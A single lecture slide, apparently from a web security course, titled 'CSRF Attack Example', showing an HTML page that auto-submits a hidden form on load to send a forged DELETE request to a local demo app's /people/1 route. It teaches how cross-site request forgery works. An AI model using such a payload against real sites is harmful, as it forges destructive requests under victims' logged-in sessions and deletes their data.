

# CSRF Attack Example
Webpage that auto-submits DELETE:
<!DOCTYPE HTML>
<html>
<head><title>CSRF</title></head>
<body onload="document.forms[0].submit()">
  <form action="http://localhost:3000/people/1" method="POST">
    <input type="hidden" name="_method" value="delete" />
  </form>
</body>
</html>
© Steve Beaty and others as cited
62